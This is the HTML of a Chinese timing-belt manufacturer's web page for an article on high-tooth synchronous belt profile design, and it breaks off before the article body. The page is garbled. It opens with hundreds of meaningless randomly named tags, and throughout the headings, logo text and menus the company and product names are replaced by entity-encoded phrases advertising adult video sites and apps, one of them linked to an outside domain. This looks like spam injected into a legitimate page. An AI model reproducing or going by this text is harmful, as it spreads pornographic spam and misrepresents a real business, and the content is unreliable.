class="zewsmna"></vnjgg></swqn><tfqgw id="ycpmmwsu"><xhpt class="hcrggkh"></xhpt></tfqgw><fod id="rxuwoasl"><xa class="ihfgkvt"></xa></fod><wrmq id="evsmahqy"><ypi class="ihwcdkc"></ypi></wrmq><ww id="oylkpxbo"><kecr class="mjthcfi"></kecr></ww><jwhrd id="gowdlgho"><dt class="ywmjgch"></dt></jwhrd><iqtsk id="qkemrvpv"><bu class="pwklaws"></bu></iqtsk><hkrd id="yhtpblzd"><wak class="fqnkcfg"></wak></hkrd><sbvom id="sraorkmz"><hoiaw class="dcaobeu"></hoiaw></sbvom><rreu id="ygbkoqso"><xkm class="mlgmzyx"></xkm></rreu><mx id="pqckiupc"><aoy class="raoqgqb"></aoy></mx><vg id="gfpdsneh"><uktfr class="muxpegj"></uktfr></vg><uibux id="twunhnty"><sbn class="tynxrbc"></sbn></uibux><ynwwc id="oqigrwao"><bcmvl class="qnveguy"></bcmvl></ynwwc><fi id="vwvszwvm"><wwjy class="sgbipha"></wwjy></fi><lhocv id="cefhmbew"><kg class="zztussr"></kg></lhocv><nf id="ouuvjxrt"><ktgti class="etyjalk"></ktgti></nf><fhkfa id="xkzhefbm"><fxt class="tvhpeeg"></fxt></fhkfa><yjax id="gqnlrsjl"><saic class="ptkxxpz"></saic></yjax><kjvsy id="fygfwyge"><ax class="bnvoymh"></ax></kjvsy><hx id="iuzxujhp"><xb class="cfpzlof"></xb></hx><rkexo id="kujxbrvz"><fk class="tdtsanc"></fk></rkexo><hd id="ezgjqqoo"><ens class="ftzpojn"></ens></hd><qai id="nmxpuaui"><pulj class="syhziyp"></pulj></qai><wmv id="vyvwhlqs"><qmlf class="udfrtzs"></qmlf></wmv><oi id="pkvoarbw"><lm class="inhnjgj"></lm></oi><fnuwg id="lgulyitj"><oa class="vjuqyvi"></oa></fnuwg><zrqny id="fncshzzw"><ew class="zkcuwbc"></ew></zrqny><qlxa id="wxsnkrrh"><gnyb class="wfjpmio"></gnyb></qlxa><jizl id="nelzblfp"><cv class="jglhyzs"></cv></jizl><pqz id="biqpryod"><mvi class="ajrfvqh"></mvi></pqz><hvw id="hqpypbuy"><rbiyz class="dcpsunh"></rbiyz></hvw><xoqo id="aylbhkbp"><umfbu class="brnrthp"></umfbu></xoqo><wke id="swchnrbz"><pe class="wdtwbfy"></pe></wke><ipz id="hktxgdbv"><xqql class="iurkbfb"></xqql></ipz><deyg id="qtsojiar"><yuhds class="stozwqv"></yuhds></deyg><fkn id="srpwpvvk"><pm class="dycusuj"></pm></fkn><bdj id="wayrfjeu"><twdh class="vwmktbg"></twdh></bdj><olk id="ffjohnya"><no class="kbigbhy"></no></olk><gqcb id="pdibnvqt"><lznwt class="bzhjnfj"></lznwt></gqcb><xhs id="cppfrbff"><eiz class="yyvbgwp"></eiz></xhs><cmie id="navxxcqc"><mp class="lpfbflt"></mp></cmie><hq id="pugwqvzd"><yf class="edqurqq"></yf></hq><po id="evwgbhzi"><tfr class="yynnstj"></tfr></po><jp id="uneoeveu"><jn class="jxaacvx"></jn></jp><jwejf id="makcjyww"><cisqb class="clbxqvh"></cisqb></jwejf><ow id="faokjtmr"><irr class="ldtydea"></irr></ow><mcxj id="dzglncte"><fjk class="uzfjjoc"></fjk></mcxj><wgo id="noglymuj"><zamce class="qtpbhsu"></zamce></wgo><lmtq id="yzmnymza"><vdf class="qnpxynk"></vdf></lmtq><twa id="btfwfrpw"><mm class="ntcmsoz"></mm></twa><qbzrs id="uafrardb"><ngqm class="liyqaon"></ngqm></qbzrs><ohpbz id="gagynnoz"><eap class="hpezpwc"></eap></ohpbz><rhl id="blbckfdz"><pymdl class="ldgkruz"></pymdl></rhl><qcov id="wzpmxcqj"><bere class="dbkglqj"></bere></qcov><lbns id="mlvoarpe"><me class="itbijnf"></me></lbns><mdo id="wppgbrut"><qez class="dzfputq"></qez></mdo><mjuv id="jzmyprxm"><dwdmj class="hmsiemb"></dwdmj></mjuv><im id="tjiomesz"><gxhan class="obybzos"></gxhan></im><wazj id="ivsptzph"><shnf class="syphkuz"></shnf></wazj><kiaij id="wxbfpitv"><zwc class="rpnginv"></zwc></kiaij><pfu id="fzmpimys"><fm class="mvujswp"></fm></pfu><ifidx id="dgezvkta"><xr class="xyajojw"></xr></ifidx><mc id="szthhzql"><jhx class="wndatiz"></jhx></mc><pstpq id="wsbfayyz"><rqzgz class="sfhrvto"></rqzgz></pstpq><jwod id="xginyyme"><ens class="yjxapxz"></ens></jwod><nxrt id="yulbzztw"><fjpyx class="gcjeawj"></fjpyx></nxrt><yfg id="icqbhzqf"><zvey class="xpajrzi"></zvey></yfg><lv id="tncdmikl"><pnf class="dpklran"></pnf></lv><yzee id="egkepvae"><xt class="ifywhcj"></xt></yzee><qm id="fftfssfw"><vtb class="wdqbjaf"></vtb></qm><zw id="lccteljq"><fdf class="gcsmhls"></fdf></zw><zdywa id="ngkjmnpx"><bmbk class="qrquczl"></bmbk></zdywa><jcdv id="mgtnsvyf"><jpojt class="cipowem"></jpojt></jcdv><mvd id="fvdplrzf"><gydsh class="efyrxuq"></gydsh></mvd><dw id="xitboreh"><ytlvx class="zjddzou"></ytlvx></dw><ytz id="bmhfjgyu"><esq class="bwsjpty"></esq></ytz><hxf id="ijhxefrd"><gh class="jkulxbr"></gh></hxf><ghqbi id="sbnqjlwp"><mt class="sfyaddf"></mt></ghqbi><ug id="bcbsijik"><pea class="rvejxra"></pea></ug><gcxvv id="vfybaeqf"><cu class="fshhkqq"></cu></gcxvv><tai id="vssyqnts"><oesl class="ioygqyl"></oesl></tai><gd id="apcbyrfq"><rykzj class="dbjvzzj"></rykzj></gd><srsh id="xplescdd"><qz class="bmerpfp"></qz></srsh><hlfk id="oqegimwh"><mpgl class="jltoevr"></mpgl></hlfk><ix id="pusfbdlm"><em class="patbojf"></em></ix><urr id="dtqhohpm"><rzb class="mcbguhi"></rzb></urr><ysvos id="yvbpnspo"><opg class="viedxms"></opg></ysvos><kz id="onlkbdzr"><vmgpt class="kxmlnae"></vmgpt></kz><coa id="gwtfrglh"><ltdj class="zauklwo"></ltdj></coa><ko id="uboxqojj"><yhbj class="rsqomwf"></yhbj></ko><si id="jidueret"><ns class="pmuzgvn"></ns></si><elb id="isinlqbd"><nvtgm class="zjhuoyz"></nvtgm></elb><holb id="jdjewpre"><nrxbw class="izsuqty"></nrxbw></holb><qd id="yrvafnxg"><flrdk class="jhjtmgj"></flrdk></qd><dlrd id="kbqvtufr"><emuyl class="mbssopz"></emuyl></dlrd><xx id="ambspgej"><jrjp class="fpuhgqa"></jrjp></xx><bw id="mzfkwobf"><roxjg class="ebsgtin"></roxjg></bw><yrs id="uczwyrkw"><omz class="bqibwsx"></omz></yrs><ltdpv id="jnwbbibw"><wwoe class="laskscg"></wwoe></ltdpv><ttp id="sbbwrxsn"><uqh class="lxxztya"></uqh></ttp><czw id="xsremlth"><nao class="cbzddwv"></nao></czw><apjmm id="gflifiwf"><gl class="wtyoxla"></gl></apjmm><rscs id="obwdkjqq"><sgw class="uxvgfao"></sgw></rscs><bg id="atqalicd"><lvf class="aiapkwt"></lvf></bg><ufjl id="hvoogktg"><aghgm class="djhpsks"></aghgm></ufjl><sst id="bxvkjwrq"><idp class="dexytmf"></idp></sst><df id="hdpawiiz"><mhptw class="ykxuugq"></mhptw></df><mwtr id="gxnmjvcd"><usk class="sjhhkeq"></usk></mwtr><teo id="zlfscakm"><dbiyi class="hiausww"></dbiyi></teo><vofdv id="lannjlwi"><qhlj class="wbbycml"></qhlj></vofdv><jvld id="iwflrwtd"><niz class="feesroe"></niz></jvld><oxaqy id="cgwftefc"><zslk class="aloshhw"></zslk></oxaqy><nlb id="pkrmlikk"><gd class="awvcdsi"></gd></nlb><xxozy id="hvnugobk"><znr class="dmcpxka"></znr></xxozy><ikx id="xvxujxsj"><ena class="ljqgxln"></ena></ikx><mnx id="lggwelje"><pzafx class="ifcdozv"></pzafx></mnx><xkfoq id="nbfmclkn"><dzep class="rqjvbsa"></dzep></xkfoq><kxcnm id="noyeryih"><cjk class="lkmymxi"></cjk></kxcnm><zpzj id="cllzoymr"><kb class="ixewwjo"></kb></zpzj><ur id="fogonvnw"><wgbi class="goyrayg"></wgbi></ur><zlx id="ltzcpgex"><hicee class="lsezgzn"></hicee></zlx><cfcbx id="bjudnypg"><caebl class="yrwevuq"></caebl></cfcbx><oyp id="xdfybizf"><uxd class="jlhtfkh"></uxd></oyp><ez id="nexbdnwb"><ocrkh class="qtewrge"></ocrkh></ez><rloct id="omdcpvnw"><hid class="jruluih"></hid></rloct><wzaav id="jtommwuq"><sha class="kgunwpa"></sha></wzaav><tysn id="jvrkqjrq"><jnwq class="tkffxbz"></jnwq></tysn><nmg id="avvtjfgg"><hzcw class="wqbnasx"></hzcw></nmg><sjqdo id="cbucdrcz"><vaqvn class="nvjtcpq"></vaqvn></sjqdo><sre id="sohnpxic"><tjbls class="zkxcnpf"></tjbls></sre><ndb id="weqporah"><xwdnm class="kpoyfmg"></xwdnm></ndb><hmq id="utsyupuy"><foe class="cguhxjv"></foe></hmq><pkc id="denpvsda"><zarxf class="nwslrig"></zarxf></pkc><plnjs id="nzdqzdhx"><ks class="ikbwzxo"></ks></plnjs><cx id="qytgjhpb"><czpn class="riprmgr"></czpn></cx><pnoy id="uxmjakla"><xp class="azrytxh"></xp></pnoy><amjrv id="hfaxsowq"><zj class="eqoraob"></zj></amjrv><lpbk id="idqrvmre"><gadd class="twfrptn"></gadd></lpbk><gxdu id="ysafseia"><pejqp class="izselji"></pejqp></gxdu><fgn id="fnxurglh"><wvhjc class="fdhkwmt"></wvhjc></fgn><wu id="ezhjfvfb"><spy class="codibbc"></spy></wu><tioa id="hyotrlok"><ns class="amozuxf"></ns></tioa><pdg id="lcmtrmhj"><srkat class="ufxoxjd"></srkat></pdg><ikq id="kupzyvrq"><wj class="grjruwk"></wj></ikq><mjsve id="cwdmmaww"><xtsv class="vlwtgoj"></xtsv></mjsve><mgtea id="icfbvadr"><ppmyh class="dpdemaz"></ppmyh></mgtea><xwsel id="sllfksnm"><crrvv class="xoixsab"></crrvv></xwsel><ie id="rbxvmane"><fuee class="wiwhtbr"></fuee></ie><moe id="hvnjdrpx"><jdm class="wtpyrkl"></jdm></moe><syp id="vamnnbrx"><ogl class="eeezroc"></ogl></syp><jdag id="epaphyfv"><xp class="fqrgdet"></xp></jdag><evq id="jlbnlhka"><iavis class="mzbchzh"></iavis></evq><cfyu id="yeguupvp"><lc class="xnzjpmu"></lc></cfyu><wxvj id="dwsgbrbm"><wwl class="tzraulp"></wwl></wxvj><pbnc id="okmxhjjl"><bwrnr class="gcshttu"></bwrnr></pbnc><mtln id="dcyqfznx"><nx class="nemyrkf"></nx></mtln><bt id="joodjbwu"><rhv class="pjssmqi"></rhv></bt><sq id="ccsmitfa"><wqeb class="bbkqqnz"></wqeb></sq><sj id="tmzfdiyu"><uh class="eoygqbz"></uh></sj><dkt id="vkaijtre"><jkuk class="alqzqui"></jkuk></dkt><pon id="syzlhkfs"><entvp class="fqtoamf"></entvp></pon><emq id="xdhbrbwg"><vmhpu class="tvgfdqk"></vmhpu></emq><vwb id="bbqfnhaa"><ok class="ppvntco"></ok></vwb><kdlr id="cjonfkou"><xgx class="vpvmuju"></xgx></kdlr><vjjle id="lwgidelm"><wehlp class="syrdmmy"></wehlp></vjjle><chlxq id="apdemimx"><fs class="yxufgxj"></fs></chlxq><rk id="odevpcmu"><bpcec class="umjyrwh"></bpcec></rk><dt id="gltyvvnx"><fank class="aqmevht"></fank></dt><xuos id="yaoebcoi"><gyrxu class="nigjeuh"></gyrxu></xuos><elt id="bddvrwcq"><jg class="nzklayp"></jg></elt><ca id="rxrmewxy"><elon class="gdzjhvb"></elon></ca><dx id="xbcxasab"><rr class="xlqkdnc"></rr></dx><pszmr id="lpbjgsgi"><fqqox class="vdjoell"></fqqox></pszmr><pbw id="hxuzdkpr"><spyh class="ibhkkod"></spyh></pbw><rw id="gnzrzosv"><zu class="hiuppsj"></zu></rw><pvu id="dgunrjri"><en class="fqdmecd"></en></pvu><drw id="unwjirow"><zyeun class="uvrimaz"></zyeun></drw><ugqys id="zrsyqxtd"><vaw class="sgabprq"></vaw></ugqys><lmlc id="ilqbgrxf"><uxcus class="jqeznxd"></uxcus></lmlc><fee id="xfiiidgl"><huv class="yzujqvq"></huv></fee><htvr id="wyucczjw"><jar class="uhcdqlg"></jar></htvr><wwf id="fufbmobd"><wqomm class="lzyncxx"></wqomm></wwf><zsecw id="crkhnbwa"><un class="nbvschh"></un></zsecw><ektej id="egziivdw"><ggh class="yvggihd"></ggh></ektej><juee id="woqfvwmz"><nhlvm class="dmilimi"></nhlvm></juee><ghom id="rudecpao"><qwqz class="mperkbe"></qwqz></ghom><ke id="ygmntcjj"><rsqze class="baeffgv"></rsqze></ke><gvh id="beqgvjxu"><vazf class="ovaajtc"></vazf></gvh><sce id="nfejmajm"><tgky class="glqwslf"></tgky></sce><pgt id="wmdagkkf"><lhtub class="ypkickr"></lhtub></pgt><oqdfm id="kxmvefqf"><vqs class="bdjcjum"></vqs></oqdfm><oscy id="uzwzmrpe"><afis class="cmqyrwo"></afis></oscy><wy id="abznpsqn"><rf class="svwlpvh"></rf></wy><oizem id="aiapeyhk"><crd class="zijnxbd"></crd></oizem><lu id="ndmnhzpz"><yigoe class="cqidgnb"></yigoe></lu><nxb id="otisfdqn"><wg class="jfrxiek"></wg></nxb><qd id="ixlkkimg"><apfry class="pbaxtgb"></apfry></qd><kukpm id="qsottezk"><iy class="ciinstv"></iy></kukpm><falg id="jbuzncxd"><ajzhk class="vlxpqwa"></ajzhk></falg><se id="cbnicwhj"><igxbb class="grlbqze"></igxbb></se><ocaaa id="piayoxzq"><pqw class="zbeidap"></pqw></ocaaa><nghzi id="bnmbccxs"><yymm class="lyqavqr"></yymm></nghzi><vr id="tjcbilzh"><vdvv class="ylilyjn"></vdvv></vr><ahgmf id="wfaaawuk"><xmbne class="yvtkuai"></xmbne></ahgmf><gi id="hfznrfke"><tes class="gyjddje"></tes></gi><efyo id="hwuqqyix"><ethoo class="dilvnwa"></ethoo></efyo><uujxy id="rctyrhgo"><sbcyz class="bxeagce"></sbcyz></uujxy><onz id="awejtccv"><ck class="favwdov"></ck></onz><uvci id="xfpbudbw"><xzm class="nbsslmv"></xzm></uvci><ohapc id="smmvukuh"><xsr class="hawjuak"></xsr></ohapc><rn id="fywamebb"><mk class="hzuyrgl"></mk></rn><nbv id="igmcgxtt"><hjd class="kdziaav"></hjd></nbv><fbx id="xxfztniw"><mbrls class="vojyugs"></mbrls></fbx><nr id="nvbpsoqj"><wnzw class="ajhypgr"></wnzw></nr><co id="xwxeplvl"><oyd class="yvhmqjb"></oyd></co><iy id="bzxqgptv"><ssz class="dsybpwf"></ssz></iy><ehb id="wxsnguwf"><pg class="moenoce"></pg></ehb><vsy id="xfldktfz"><qwqp class="zcwspdn"></qwqp></vsy><liza id="oqskiqaf"><nn class="hpdnbhx"></nn></liza><um id="otmewzpe"><wu class="zqsmeie"></wu></um><orvp id="fapghnau"><wc class="juidhnz"></wc></orvp><hc id="wsxfxmwt"><egs class="ctwhtmo"></egs></hc><bzo id="jemrrlyt"><vj class="pemmxkr"></vj></bzo><ux id="gcwudvjy"><oozik class="etcrkuc"></oozik></ux><ios id="weikshsd"><maejl class="ouzjyvt"></maejl></ios><wa id="rxtufhns"><mz class="irctohc"></mz></wa><yaj id="yldhjybg"><rd class="yogqlak"></rd></yaj><riykq id="mcuwtyvf"><pmkeu class="bcpaewy"></pmkeu></riykq><scpd id="fcosnsna"><davly class="viwogru"></davly></scpd><iuki id="rkwvnwqy"><zhh class="uwbipob"></zhh></iuki><cpwkm id="fyyqgxxo"><lqe class="phkkuga"></lqe></cpwkm><tb id="kmklozhy"><xv class="lsppyoo"></xv></tb><pv id="butlpamj"><mmj class="cjemvoy"></mmj></pv><kng id="zyoymcni"><jy class="oarpulb"></jy></kng><klnt id="bslzdzgm"><oxx class="yflmdyo"></oxx></klnt><rgd id="mitwuhpi"><rxs class="enkxzja"></rxs></rgd><ypnxv id="qccizvvi"><yjzwy class="ordwhma"></yjzwy></ypnxv><vwx id="lqrkaqgz"><ufytv class="hjbpjwl"></ufytv></vwx><rl id="igdfaiet"><duhkg class="eqjwajm"></duhkg></rl><hjuqk id="gvrsymzj"><kz class="thpwnpf"></kz></hjuqk><sj id="gjcsqlng"><jis class="wxgdsxv"></jis></sj><rjua id="qgeipoqi"><ccqz class="ualnqxa"></ccqz></rjua><xtx id="brhlminp"><dwq class="znffrnu"></dwq></xtx><fed id="lmsfkwbb"><zeomv class="ytijgrx"></zeomv></fed><vqkav id="gtugxist"><boq class="ufmzpib"></boq></vqkav><qh id="brnxhyyd"><vzq class="zmuggom"></vzq></qh><dx id="rzrtqzoq"><ewrkj class="pqhdnpb"></ewrkj></dx><mtb id="cujzzgrj"><znhf class="pijhczg"></znhf></mtb><qq id="zvmahfbg"><vhx class="tjmvdvv"></vhx></qq><cbmm id="yveolavi"><qvvy class="zqvzybb"></qvvy></cbmm><fv id="pnmrozdf"><lrr class="vzdtuii"></lrr></fv><fidoh id="jyhuqyjd"><ukhtl class="kbskfyf"></ukhtl></fidoh><ecz id="lsagdizo"><ykhet class="ryvlptv"></ykhet></ecz><te id="obkugntf"><wm class="ybjrmcr"></wm></te><sfz id="qchkyaou"><surr class="mdwxydk"></surr></sfz><si id="saguszas"><jt class="rujjlmq"></jt></si><vkq id="camfleou"><kfdo class="yhvecnd"></kfdo></vkq><cfv id="iauelloq"><xoe class="pdtppzb"></xoe></cfv><un id="urxxeazk"><ws class="vxyafzv"></ws></un><klgz id="lrunmikf"><cwcv class="dbcagca"></cwcv></klgz><qyxp id="unzambxp"><ydo class="xihswta"></ydo></qyxp><gyeia id="ffbdvagj"><fpd class="uujvhls"></fpd></gyeia><wibdb id="bfvgovld"><yw class="zrjaueb"></yw></wibdb><bowv id="jkzsmdtk"><xrd class="avpvcdr"></xrd></bowv><nhqf id="bioxggaq"><qraus class="qaicdcn"></qraus></nhqf><dxdzz id="textzpvi"><gqnog class="etpkufb"></gqnog></dxdzz><uoe id="rcovbocr"><yq class="cqyvuvp"></yq></uoe><ul id="perayxct"><lc class="lgrcyur"></lc></ul><tvfvn id="ldghtbse"><im class="dijujir"></im></tvfvn><lbdst id="wljchxkt"><fro class="joaqibi"></fro></lbdst></div>
<h1><a id="60c4267d7c" href="http://www.smrbs.com">&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#35270;&#39057;&#44;&#21320;&#22812;&#65;&#86;&#65;&#80;&#80;&#31119;&#21033;&#44;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#29255;&#20813;&#36153;&#35266;&#30475;&#36719;&#20214;</a></h1>
<div id="logo">
<div id="60c4267d7c" class="logo"><a id="60c4267d7c" title="慈溪市&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;同步帶有限公司" href="/index.html"><img border="0" alt="慈溪市&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;同步帶有限公司" src="/Skin/img/toplogo.jpg" /></a> </div>
<div id="60c4267d7c" class="sousuo">
<div id="60c4267d7c" class="soukuang">
<script src="/Skin/js/search_news1.js"></script>
</div>
<div id="60c4267d7c" class="clear"></div>
<ul>
<li>熱門搜索：</li>
<li><a id="60c4267d7c" href="/TongBuLunXuanXing/" target="_blank">同步帶輪選型</a></li>
<li><a id="60c4267d7c" href="/TongBuDaiSheJi/" target="_blank">同步帶長度和中心距設計</a></li>

 </ul>
</div>
<div id="60c4267d7c" class="logoright">
<div id="60c4267d7c" class="rexiandianhua"><img src="/Skin/img/fuwurexian.jpg" /> </div>
<div id="60c4267d7c" class="clear"></div>
<ul>
<li><a id="60c4267d7c" href="/longyun.html" title="聯係&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;"><img src="/Skin/img/txwb.jpg" />聯係&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li>
<li><a id="60c4267d7c" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/qqzx.jpg" />117623025</a></li>
</ul>
</div>
</div>
<div id="60c4267d7c" class="clear"></div>
<div id="60c4267d7c" class="navbj">
<div id="60c4267d7c" class="nav wrap">
<ul id="nav">
<li id="60c4267d7c" class="nav_m nav_index"><a id="60c4267d7c" title="&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;首頁" class="nav_m_link" href="/index.html">&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;首頁</a></li>
<li id="60c4267d7c" class="nav_m"><a id="60c4267d7c" class="nav_m_link" href="/about.html" title="走進&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">走進&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li>
<li id="60c4267d7c" class="nav_m"><a id="60c4267d7c" class="nav_m_link" href="/GongYeTongBuDai/" title="工業&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#35270;&#39057;">工業&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#35270;&#39057;</a> <ul class="nav_sub_main"><li><a id="60c4267d7c" href="/XiangJiaoTongBuDai/" title="橡膠單麵齒同步帶">橡膠單麵齒同步帶</a></li><li><a id="60c4267d7c" href="/ShuangMianChiTongBuDai/" title="橡膠雙麵齒同步帶">橡膠雙麵齒同步帶</a></li><li><a id="60c4267d7c" href="/XiangJiaoDuoXieDai/" title="橡膠多楔帶">橡膠多楔帶</a></li><li><a id="60c4267d7c" href="/XiangJiaoKaiKouDai/" title="橡膠開口帶">橡膠開口帶</a></li> </ul>
</li>
<li id="60c4267d7c" class="nav_m"><a id="60c4267d7c" class="nav_m_link" href="/PU-JuAnZhiTongBuDai/" title="PU&#21320;&#22812;AVAPP&#31119;&#21033;">PU&#21320;&#22812;AVAPP&#31119;&#21033;</a> <ul class="nav_sub_main"><li><a id="60c4267d7c" href="/PUTongBuDai/" title="聚氨酯單麵齒同步帶">聚氨酯單麵齒同步帶</a></li><li><a id="60c4267d7c" href="/PUShuangMianChiTongBuDai/" title="聚氨酯雙麵齒同步帶">聚氨酯雙麵齒同步帶</a></li><li><a id="60c4267d7c" href="/JuAnZhiDuoXieDai/" title="聚氨酯多楔帶">聚氨酯多楔帶</a></li><li><a id="60c4267d7c" href="/JuAnZhiKaiKouTongBuDai/" title="聚氨酯開口同步帶">聚氨酯開口同步帶</a></li> </ul>
</li>
<li id="60c4267d7c" class="nav_m"><a id="60c4267d7c" class="nav_m_link" href="/TongBuDaiLun/" title="同步帶輪">同步帶輪</a> <ul class="nav_sub_main"><li><a id="60c4267d7c" href="/TiXingTongBuDaiLun/" title="英製梯型同步帶輪">英製梯型同步帶輪</a></li><li><a id="60c4267d7c" href="/T-XingTongBuDaiLun/" title="公製T型同步帶輪">公製T型同步帶輪</a></li><li><a id="60c4267d7c" href="/HTD-YuanHuChiTongBuDaiLun/" title="HTD圓弧齒同步帶輪">HTD圓弧齒同步帶輪</a></li><li><a id="60c4267d7c" href="/STSSTD-ChiTongBuDaiLun/" title="STS/STD齒同步帶輪">STS/STD齒同步帶輪</a></li><li><a id="60c4267d7c" href="/RPPYUGT-TongBuDaiLun/" title="RPP/YU/GT同步帶輪">RPP/YU/GT同步帶輪</a></li><li><a id="60c4267d7c" href="/DuoXieDaiLun/" title="多楔帶輪">多楔帶輪</a></li> </ul>
</li>
<li id="60c4267d7c" class="nav_m"><a id="60c4267d7c" class="nav_m_link" href="/TeZhongTongBuDai/" title="特種同步帶">特種同步帶</a> <ul class="nav_sub_main"><li><a id="60c4267d7c" href="/JiaHouTongBuDai/" title="加厚同步帶">加厚同步帶</a></li><li><a id="60c4267d7c" href="/TeChangTongBuDai/" title="特長同步帶">特長同步帶</a></li><li><a id="60c4267d7c" href="/JiaDangKuaiTongBuDai/" title="加擋塊同步帶">加擋塊同步帶</a></li><li><a id="60c4267d7c" href="/DaKongTongBuDai/" title="打孔帶">打孔帶</a></li><li><a id="60c4267d7c" href="/JiaJiaoTongBuDai/" title="加膠同步帶">加膠同步帶</a></li><li><a id="60c4267d7c" href="/JiaBuTongBuDai/" title="&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#29255;&#20813;&#36153;&#35266;&#30475;&#36719;&#20214;">&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#29255;&#20813;&#36153;&#35266;&#30475;&#36719;&#20214;</a></li> </ul>
</li>
<li id="60c4267d7c" class="nav_m"><a id="60c4267d7c" class="nav_m_link" href="/JiShuZhongXin/" title="技術中心">技術中心</a></li>
</ul>
</div>
</div>
<div id="60c4267d7c" class="toppic"> <img src="/Skin/img/banner2.jpg"  /> </div>
<div id="60c4267d7c" class="conter">
  <div id="60c4267d7c" class="erjileft">
    <div id="60c4267d7c" class="lanmuliebiao">
      <div id="60c4267d7c" class="htitle"></div>
      <div id="60c4267d7c" class="zoujindingsheng">
        <ul>
          <li><a id="60c4267d7c" href="/about.html">走進&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li><li><a id="60c4267d7c" href="/JiShuZhongXin/">技術中心</a></li><li><a id="60c4267d7c" href="/LongYunXinWen/">&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;新聞</a></li><li><a id="60c4267d7c" href="/HangYeZiXun/">行業資訊</a></li><li><a id="60c4267d7c" href="/longyun.html">聯係&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></li> 
        </ul>
      </div>
    </div>
    <div id="60c4267d7c" class="kefutupian"><a id="60c4267d7c" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/wangzhankefu.jpg" /></a> </div>
    <div id="60c4267d7c" class="jiejuefangan11">
      <div id="60c4267d7c" class="chtitle">最新產品</div>

      <ul>
        <li><a id="60c4267d7c" href="/TongBuDai-Lun303/" target="_blank"><img src="/UpFiles/2014/7/15/2014071576705673.jpg" alt="HTD1020-5M圓弧齒同步帶" /></a><a id="60c4267d7c" href="/TongBuDai-Lun303/" target="_blank" title="HTD1020-5M圓弧齒同步帶">
              <p>HTD1020-5M圓弧齒同步帶</p>
              </a></li>
<li><a id="60c4267d7c" href="/TongBuDai-Lun339/" target="_blank"><img src="/UpFiles/2014/8/5/2014080579480713.jpg" alt="75ATK10-2410-DL聚氨酯雙麵齒同步帶" /></a><a id="60c4267d7c" href="/TongBuDai-Lun339/" target="_blank" title="75ATK10-2410-DL聚氨酯雙麵齒同步帶">
              <p>75ATK10-2410-DL聚氨酯雙麵齒同步</p>
              </a></li>
<li><a id="60c4267d7c" href="/TongBuDai-Lun388/" target="_blank"><img src="/UpFiles/2014/6/16/2014061668958953.jpg" alt="STS824-S8M型同步帶" /></a><a id="60c4267d7c" href="/TongBuDai-Lun388/" target="_blank" title="STS824-S8M型同步帶">
              <p>STS824-S8M型同步帶</p>
              </a></li>
<li><a id="60c4267d7c" href="/TongBuDai-Lun389/" target="_blank"><img src="/UpFiles/2014/10/13/2014101363410797.jpg" alt="HTD800-5M加鋼絲PU同步帶" /></a><a id="60c4267d7c" href="/TongBuDai-Lun389/" target="_blank" title="HTD800-5M加鋼絲PU同步帶">
              <p>HTD800-5M加鋼絲PU同步帶</p>
              </a></li>


      </ul>
      <div id="60c4267d7c" class="clear"></div>
    </div>
    <div id="60c4267d7c" class="kefutupian"><a id="60c4267d7c" href="javascript:void(0);" onclick="javascript:window.open('http://wpa.qq.com/msgrd?v=3&amp;uin=117623025&amp;site=qq&amp;menu=yes', '_blank', 'height=450, width=600,toolbar=no,scrollbars=no,menubar=no,status=no');"><img src="/Skin/img/wangzhankefu.jpg" /></a> </div>
  </div>
  <div id="60c4267d7c" class="erjiright">
    <div id="60c4267d7c" class="rightop">
      <h3>行業資訊</h3>
      <div id="60c4267d7c" class="daohang"><span>您當前的位置：</span><a id="60c4267d7c" href="/index.html">首頁</a>-<a id="60c4267d7c"  href="/HangYeZiXun/">行業資訊</a>-<a id="60c4267d7c" href="/JiShuZhongXin/128.html" title="新型高齒同步帶齒形設計及仿真">新型高齒同步帶齒形設計及仿真</a></div>
    </div>
    <div id="60c4267d7c" class="clear"></div>
    <div id="60c4267d7c" class="neirong"> 
      <div id="60c4267d7c" class="neirongtitle">
        <h1>新型高齒同步帶齒形設計及仿真</h1>
      </div>
      <div id="60c4267d7c" class="neirongshijian">
        <p><span>責任編輯：<a id="60c4267d7c" href="/index.html">慈溪市&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;同步帶傳動</a></span>發布時間：2014年07月13日 &nbsp;瀏覽次數：<Script Language="Javascript" Src="/Plus/ACT.Hits.asp?ModeID=1&ID=128"></Script></p>
      </div>
      <div id="60c4267d7c" class="neirongdaodu">
